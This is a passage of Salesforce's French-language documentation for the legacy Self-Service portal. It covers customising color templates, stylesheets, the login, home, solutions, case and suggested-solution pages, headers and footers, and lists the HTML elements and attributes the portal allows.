- **•** Cliquer sur **Aperçu** *Nom du modèle* pour visualiser le modèle que vous personnalisez.
- **3.** Sélectionnez la page du portail à personnaliser. Les modèles de couleur sont personnalisés page par page, mais certains éléments sont utilisés par plusieurs pages.

À partir de la page du portail, vous pouvez :

- **•** Cliquer sur **Voir des exemples** pour visualiser tous les éléments que vous pouvez personnaliser.
- **•** Cliquer sur **Effacer** à côté d'un élément pour retirer toutes ses éventuelles personnalisations.
- **•** Cliquer sur **Aperçu** *Nom du modèle* pour visualiser le modèle que vous personnalisez.
- **•** Cliquez sur le lien **Retour à toutes les pages** pour revenir à la liste des pages du portail.
- **4.** Cliquez sur **Modifier** en regard de l'élément visuel à personnaliser. Certains éléments sont visibles uniquement sur la page du portail sélectionnée, tandis que d'autres sont partagés par plusieurs pages. Les changements apportés aux éléments partagés sont répercutés sur toutes les pages.
	- Remarque: Selon l'élément visuel, vous pouvez personnaliser ses attributs avec un éditeur Pointer-cliquer ou un éditeur de feuille de style personnalisée qui vous permet de modifier directement les feuilles de style en cascade (CSS). Sélectionnez le lien « cliquez ici » pour passer de l'un à l'autre. Si vous utilisez l'éditeur Pointer-cliquer, cochez la case Afficher les attributs avancés pour accéder au lien « cliquez ici ». Il est recommandé que la définition des feuilles de style en cascade (CSS) soit effectuée par des utilisateurs connaissant leur fonctionnement.
- **5.** Modifiez l'élément visuel comme vous le souhaitez.

Si vous utilisez un éditeur Pointer-cliquer :

- **•** Cliquez sur **Modifier** près d'un attribut élémentaire ou avancé. Si vous ne voyez pas les attributs avancés, cochez la case Afficher les attributs avancés.
- **•** Changez l'attribut dans la fenêtre contextuelle.
- **•** Cliquez sur **OK** pour confirmer vos modifications dans la fenêtre contextuelle.

Si vous utilisez l'éditeur de feuille de style personnalisée, saisissez le code CSS valide.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

Pour obtenir la liste de tous les attributs de page que vous pouvez modifier, reportez-vous à [Attributs de page libre-service](#page-2567-0) à la page 2562.

- **6.** Cliquez sur **Enregistrer** pour enregistrer tous les changements appliqués à l'élément visuel et à ses attributs. Les personnalisations deviennent visibles pour les utilisateurs libre-service lorsque vous activez le modèle de couleur.
- **7.** Répétez ces étapes pour personnaliser tous les éléments visuels et leurs attributs.
- **8.** Pour revenir à la liste des modèles de couleur, cliquez sur le lien **Retour à toutes les pages**, puis sur le lien **Retour à tous les modèles**.
- **9.** Cliquez sur **Modèle actif**.
- **10.** Sélectionnez le modèle à activer pour votre portail en temps réel. Votre entreprise ne peut avoir qu'un modèle actif.

#### **11.** Cliquez sur **Enregistrer**.

 $\left| \mathbf{z} \right|$ Remarque: Les modifications apportées à un modèle actif étant immédiatement appliquées, il est recommandé de personnaliser totalement le modèle avant de l'activer, et ce, afin de ne pas gêner les clients.

#### <span id="page-2552-0"></span>CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

# Personnalisation de vos pages de libre-service

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Apportez les améliorations nécessaires aux pages de libre-service. Consultez les rubriques suivantes pour plus d'informations :
	- **•** [Personnaliser la page Connexion du portail en libre-service](#page-2555-0)
	- **•** [Personnalisation de la page d'accueil du portail en libre-service](#page-2556-0)
	- **•** [Activation de la page Solutions](#page-2557-0)
	- **•** [Personnaliser la page Consigner une requête du portail en libre-service](#page-2558-0)
	- **•** [Personnalisation de la page d'affichage des requêtes](#page-2559-0)
	- **•** [Personnalisation de la page Suggestions de solutions](#page-2560-0)

#### **Z** Remarque:

**•** Vous ne pouvez pas créer plusieurs versions de la même page du portail libre-service. Vous pouvez toutefois personnaliser chaque page libre-service.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

**•** [Les articles de Salesforce Knowledge](#page-2367-0) ne s'affichent pas dans le portail libre-service.

#### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de la feuille de style libre-service](#page-2554-0) [Attributs de page libre-service](#page-2567-0) [Création des zones d'en-tête et de pied de page personnalisés](#page-2561-1)

#### Préparation de la configuration de votre portail

 $\triangledown$  Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Avant de configurer votre [portail en libre-service](#page-2545-0) ou votre [portail client](#page-2479-0) Salesforce :

- **• Élaborez vos solutions publiques** : révisez et marquez vos solutions comme Visible dans le portail libre-service. Seules les solutions marquées Visible dans le portail libre-service peuvent être affichées dans le portail libre-service ou dans le portail client. Pour votre portail libre-service seulement, identifiez les cinq principales solutions que vous souhaitez présenter dans la page d'accueil.
- **• Déterminez les informations à afficher et à collecter** : sélectionnez les champs de requêtes qui doivent être disponibles lorsque les utilisateurs consultent leurs requêtes. Vous devez également déterminer les champs qui sont obligatoires lorsque les utilisateurs soumettent des requêtes en ligne, ainsi que les valeurs de liste de sélection que les utilisateurs peuvent sélectionner lorsqu'ils résolvent leurs propres requêtes à l'aide des solutions suggérées.
- **• Désignez l'emplacement du portail** : choisissez l'endroit où ajouter l'URL de connexion de votre portail dans le site Web d'entreprise. Pour localiser l'URL de connexion pour votre portail libre-service, reportez-vous à Génération d'un code HTML de connexion. Pour localiser l'URL de connexion de votre portail client, reportez-vous à [Activation de la connexion et des paramètres du portail client](#page-2487-0) à la page 2482.
- **• Personnalisez les modèles de communication de votre portail** : définissez les modèles d'e-mail envoyés aux utilisateurs pour communiquer diverses informations, notamment les réinitialisations de mot de passe, les notifications de commentaires publics ajoutées à des requêtes, ainsi que les réponses automatiques aux requêtes avec des solutions suggérées.
- **• Personnalisez et distribuer la fiche conseil du portail** : téléchargez la fiche conseil [Utilisation du portail libre-service et du portail](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) [client](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc), puis adaptez-la à la marque et aux spécificités de votre portail, par exemple avec des solutions suggérées ou la possibilité de joindre des fichiers aux requêtes soumises. Distribuez ensuite le document à vos clients qui souhaitent apprendre comment répondre à leurs propres demandes en utilisant votre portail.

#### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de la feuille de style libre-service](#page-2554-0)

#### <span id="page-2554-0"></span>Personnalisation de la feuille de style libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Sélectionnez un modèle de couleur prédéfini ou téléchargez un exemple de modèle de couleur Libre-service à personnaliser. Ce modèle vous permet d'intégrer les éléments d'identification de la marque de votre entreprise dans votre portail libre-service.

- Remarque: Pour personnaliser le modèle de couleur Libre-service avec un éditeur de type pointer cliquer, reportez-vous à [Personnalisation des polices et des couleurs du libre-service](#page-2551-0) à la page 2546.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Configuration du libre-service**.
- **3.** Cliquez sur le lien **Affichage des options de modèle de couleur** dans la section des paramètres de la page.
- **4.** Choisissez des polices et couleurs qui vous conviennent, puis cliquez sur **Télécharger ce modèle de couleur**.

Pour utiliser un modèle de couleur prédéfini sans le personnaliser, cliquez sur **Sélectionner ce modèle de couleur**.

- **5.** Enregistrez le modèle de couleur téléchargé et transmettez-le à votre administrateur Web si vous souhaitez le personnaliser davantage. Le modèle de couleur téléchargé est une feuille de style CSS que votre administrateur Web peut modifier.
- **6.** Stockez la feuille de style téléchargée dans un endroit accessible et entrez son URL dans le champ URL de feuille de style.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service ET

#### <span id="page-2555-0"></span>Personnalisation de la page Connexion du portail en libre-service

Personnalisez la page de connexion libre-service afin de spécifier les informations que les utilisateurs affichent lorsqu'ils sont invités à saisir leurs identifiants pour votre portail.

- $\mathcal{L}$ Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Dans la liste Pages de portail, cliquez sur **Modifier** en regard de la page de connexion.
- **3.** Cochez la case Afficher le message pour afficher un message personnalisé sur la page de connexion.
- **4.** Si vous avez activé un message de page, saisissez-le dans la zone de texte en utilisant la barre d'outils de mise en forme pour modifier la taille, la couleur ou la police.

Vous pouvez également sélectionner Afficher en HTML pour afficher et modifier votre message de page au format HTML.

Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et attributs HTML.](#page-2561-0)

**5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET
## <span id="page-2556-0"></span>Personnaliser la page d'accueil du portail en libre-service

Personnalisez la page d'accueil libre-service afin d'inclure les fonctionnalités que vos utilisateurs souhaitent afficher lorsqu'ils se connectent à votre portail libre-service.

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Dans la liste Pages de portail, cliquez sur **Modifier** en regard de la page d'accueil.
- **3.** Sélectionnez les fonctionnalités que vous souhaitez activer :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

- Personnaliser l'application
- **4.** Si vous choisissez d'afficher un message sur la page, saisissez votre message dans la zone de texte en utilisant la barre d'outils de formatage pour modifier la taille, la couleur ou la police.

Sélectionnez Afficher en HTML pour afficher votre message de page au format HTML. Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et attributs HTML.](#page-2561-0)

- **5.** Vous pouvez également insérer des champs de fusion pour les données que vous souhaitez remplacer dynamiquement.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Pour prévisualiser la Page d'accueil, cliquez sur **Aperçu** en regard de Page d'accueil dans la liste Pages de portail. Si vous avez personnalisé la feuille de style libre-service, vos styles personnalisés seront affichés dans l'aperçu.

### Définition des meilleures solutions

Si vous avez activé l'option Afficher la liste des meilleures solutions depuis la page d'accueil, cliquez sur **Ajouter** dans la liste associée Solutions de la page Paramètres de libre-service pour rechercher et sélectionner les solutions à afficher sur la page d'accueil. Vous ne pouvez sélectionner que des solutions ayant été marquées comme Visible dans le portail libre-service.

CONSULTER ÉGALEMENT :

- [Configuration du libre-service](#page-2545-0)
- [Personnalisation de vos pages de libre-service](#page-2552-0)

## Activation de la page Solutions

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez activer la page des solutions libre-service à partir de la liste associée des pages de portail libre-service. La page Solutions permet aux utilisateurs de voir les solutions dont l'option Visible dans le portail libre-service est sélectionnée, ainsi que tous les fichiers joints à ces solutions.

- **1.** Pour activer cette page, cliquez sur **Modifier** au niveau de la ligne de la page Solutions.
- **2.** Cochez la case Afficher la page Solution.
- **3.** Cochez la case Afficher le message pour afficher un message en haut de la page Solutions.
- **4.** Si vous avez activé ce message, entrez votre texte dans la zone de texte en utilisant la barre d'outils de formatage pour définir la présentation (taille, couleur et police).

Éventuellement, cochez la case Afficher les codes HTML pour afficher le message de votre page en code HTML. Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et attributs HTML](#page-2561-0).

- **5.** Vous pouvez aussi insérer des champs de fusion destinés aux données à remplacer de manière dynamique.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Pour obtenir un aperçu de la page Solutions, cliquez sur **Aperçu** au niveau de la ligne de la page Solutions. Si vous avez personnalisé la feuille de style libre-service, vos styles personnalisés seront affichés dans l'aperçu.

### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

## <span id="page-2558-0"></span>Personnalisation de la page Consigner une requête du portail en libre-service

La page Consigner une requête du portail en libre-service permet aux utilisateurs de soumettre de nouvelles requêtes à votre équipe de support client. Personnalisez cette page en créant un message de page, en ajoutant des champs de fusion et en sélectionnant les champs de requête que vous souhaitez inclure.



Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Les nouvelles requêtes soumises à partir de cette page sont automatiquement créées dans le portail libre-service et attribuées à la file d'attente ou au représentant du support défini par vos règles d'attribution de requêtes.

- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Dans la liste Pages de portail, cliquez sur **Modifier** en regard de la page Consigner une requête.
- **3.** Cochez la case Afficher la page de consignation d'une requête.
- **4.** Sélectionnez Afficher le message pour afficher le message sur cette page.
- **5.** Si vous avez activé un message de page, saisissez-le dans la zone de texte en utilisant la barre d'outils de mise en forme pour modifier la taille, la couleur ou la police.

Sélectionnez Afficher en HTML pour afficher et modifier votre message de page au format HTML. Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et attributs HTML](#page-2561-0).

- **6.** Vous pouvez également insérer des champs de fusion pour les données que vous souhaitez remplacer dynamiquement.
- **7.** Cliquez sur **Enregistrer**.
- **8.** Pour modifier les champs qui s'affichent sur la page, cliquez sur le lien **Présentation de page**.
	- Remarque: Si le champ d'une requête est lié à une règle de validation, celle-ci peut empêcher les utilisateurs du portail libre-service de consigner une requête si leur accès ne leur permet pas de remplir ce champ. Pensez à rendre ces champs visibles sur la page Consigner une requête.
- **9.** Cliquez sur **Enregistrer** à tout moment pour achever la procédure.
- **10.** Pour prévisualiser la page de Consigner une requête, cliquez sur **Aperçu** en regard de la page Consigner une requête dans la liste Pages de portail. Si vous avez personnalisé la feuille de style libre-service, vos styles personnalisés seront affichés dans l'aperçu.

### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

## Personnalisation de la page d'affichage des requêtes

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez activer et personnaliser la page d'affichage des requêtes à partir de la liste associée Pages de portail libre-service. La page d'affichage des requêtes permet aux utilisateurs de visualiser leurs requêtes en cours et closes, d'afficher les solutions associées, les activités terminées, les commentaires et, en option, d'ajouter des commentaires à leurs requêtes.

- **1.** Cliquez sur **Modifier** au niveau de la ligne de la page d'affichage des requêtes.
- **2.** Cochez la case Afficher la page d'affichage des requêtes pour permettre aux utilisateurs d'afficher leurs requêtes en cours et closes.
- **3.** Cochez la case Ajouter des commentaires aux requêtes pour permettre aux utilisateurs d'ajouter des commentaires à leurs requêtes. Lorsqu'un utilisateur ajoute un commentaire, un e-mail est automatiquement envoyé au responsable de la requête.
- **4.** Cochez la case Ajouter des pièces jointes aux requêtes pour permettre aux utilisateurs d'adjoindre des fichiers à leurs requêtes. Lorsqu'un utilisateur ajoute une pièce jointe, un e-mail est envoyé automatiquement au responsable de la requête.

Lors de la modification de la présentation de la page Afficher les requêtes, ajoutez la liste Pièces jointes de la requête associée pour permettre aux utilisateurs libre-service d'afficher les fichiers ajoutés à leurs requêtes. La liste associée indique également les fichiers ajoutés à la requête par les représentants du support.

- **5.** Cochez la case Afficher le message pour afficher le message sur cette page.
- **6.** Si vous avez activé ce message, entrez votre texte dans la zone de texte en utilisant la barre d'outils de formatage pour définir la présentation (taille, couleur et police).

Éventuellement, cochez la case Afficher les codes HTML pour afficher le message de votre page en code HTML. Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et](#page-2561-0) [attributs HTML](#page-2561-0).

- **7.** Vous pouvez aussi insérer des champs de fusion destinés aux données à remplacer de manière dynamique.
- **8.** Cliquez sur **Enregistrer**.
- **9.** Pour modifier les champs et les listes associées qui s'affichent sur la page, cliquez sur le lien **Présentation de page**.

Ajoutez la liste Activités de requête associée pour permettre aux utilisateurs libre-service d'afficher les activités publiques terminées associées à leurs requêtes. Vous devez également cocher la case de sécurité au niveau du champ Visible dans le portail libre-service dans la présentation des pages d'activité pour permettre aux représentants du support d'afficher ou de masquer les activités terminées dans le portail libre-service en cliquant sur Partager ou Ne pas partager, dans la liste associée Historique des activités de la requête.

- **10.** Cliquez sur **Enregistrer** à tout moment pour achever la procédure.
- **11.** Pour obtenir un aperçu de la page d'affichage des requêtes, cliquez sur **Aperçu** au niveau de la ligne de la page d'affichage des requêtes. Si vous avez personnalisé la feuille de style libre-service, vos styles personnalisés seront affichés dans l'aperçu.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

Remarque: Les pages Vues de requêtes répertorient les requêtes par ordre décroissant via le champ Numéro de requête. Les utilisateurs du portail ne peuvent pas modifier cet ordre ni trier les colonnes de requête du portail libre-service.

### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0)

## Personnalisation de la page Suggestions de solutions

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez activer et personnaliser la page Suggestions de solutions à partir de la liste associée Pages de portail libre-service. La page Suggestions de solutions affiche jusqu'à dix solutions susceptibles d'aider les utilisateurs à résoudre une requête particulière. Lorsque vous soumettez une requête ou que vous affichez des requêtes dans le portail libre-service, les utilisateurs ont accès à des suggestions de solutions qui leur permettent de clôturer automatiquement leurs requêtes.

Pour personnaliser la page Suggestions de solutions :

- **1.** Cliquez sur **Modifier** au niveau de la ligne de la page Suggestions de solutions.
- **2.** Sélectionnez Afficher la page Suggestions de solutions pour afficher la page dans le portail libre-service.
- **3.** Sélectionnez le statut de requête à clôture automatique à afficher dans le champ Statut des requêtes clôturées par les utilisateurs libre-service. Ce champ doit posséder au moins une valeur Clos.
- **4.** Choisissez le nombre maximal de suggestions de solutions qui doivent apparaître simultanément. L'affichage est limité à dix.
- **5.** Sélectionnez les motifs de requête à clôture automatique que les utilisateurs libre-service peuvent choisir lorsqu'ils clôturent automatiquement leurs requêtes.
- **6.** Cochez la case Afficher le message pour afficher le message sur cette page.
- **7.** Si vous avez activé ce message, entrez votre texte dans la zone de texte en utilisant la barre d'outils de formatage pour définir la présentation (taille, couleur et police).

Éventuellement, cochez la case Afficher les codes HTML pour afficher le message de votre page en code HTML.

Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments](#page-2561-0) [et attributs HTML](#page-2561-0).

**8.** Vous pouvez aussi insérer des champs de fusion destinés aux données à remplacer de manière dynamique.

- **9.** Cliquez sur **Enregistrer**.
- **10.** Pour obtenir un aperçu de Page des suggestions de solutions, cliquez sur **Aperçu** au niveau de la ligne de cette page. Si vous avez personnalisé la feuille de style libre-service, vos styles personnalisés seront affichés dans l'aperçu.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

[Personnalisation de vos pages de libre-service](#page-2552-0)



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

## <span id="page-2561-1"></span>Création des zones d'en-tête et de pied de page personnalisés

Appliquez l'identification de la marque de la société à chaque page de votre portail libre-service en personnalisant vos en-têtes et pieds de page. Les en-têtes et pieds de page de votre portail peuvent contenir un logo de société, ou bien le message ou les couleurs de votre société.

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Modifier** en regard de l'en-tête de page ou du pied de page répertorié dans Zones de la page du portail.
- **3.** Activez Afficher l'en-tête ou Afficher le pied de page pour afficher un en-tête ou un pied de page dans les pages de votre portail.
- **4.** Activez Afficher le séparateur d'en-tête or Afficher le séparateur de pied de page pour inclure une ligne séparant l'en-tête ou le pied de page de vos pages.
- **5.** Vous pouvez également saisir un message de page et utiliser la barre d'outils de mise en forme pour ajuster sa présentation.

Sélectionnez Afficher en HTML pour afficher et modifier le message de page au format HTML.Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé et vous pouvez [utiliser uniquement certains éléments et attributs HTML.](#page-2561-0)

**6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

<span id="page-2561-0"></span>[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0) [Personnalisation de la feuille de style libre-service](#page-2554-0) [Attributs de page libre-service](#page-2567-0)

### Éléments et attributs HTML pris en charge pour la personnalisation du portail libre-service

Utilisez le code HTML pour personnaliser le message de vos pages de portail en libre-service.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez personnaliser n'importe quelle page de portail en libre-service, ainsi que l'en-tête et le pied de page, pour inclure un message, puis utiliser des éléments et des attributs HTML dans ce message.

Éléments pris en charge

- **•** a
- **•** abbr

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service ET

> Personnaliser l'application

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** acronym
- **•** address
- **•** area
- **•** b
- **•** basefont
- **•** bdo
- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** code
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form
- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input

- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** link
- **•** map
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Attributs pris en charge

- **•** abbr
- **•** accept
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** code
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** content
- **•** coords
- **•** data
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype

- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** language
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** multiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** rules
- **•** scheme
- **•** scope
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src

- **•** standby
- **•** start
- **•** style
- **•** summary
- **•** tabindex
- **•** target
- **•** text
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

## CONSULTER ÉGALEMENT :

[Personnaliser la page d'accueil du portail en libre-service](#page-2556-0)

[Personnalisation de la page Consigner une requête du portail en libre-service](#page-2558-0)

[Personnalisation de la page Connexion du portail en libre-service](#page-2555-0)

[Création des zones d'en-tête et de pied de page personnalisés](#page-2561-1)

## <span id="page-2567-0"></span>Attributs de page libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

La liste suivante énumère les attributs de page libre-service pouvant être modifiés avec un éditeur Pointer-cliquer :

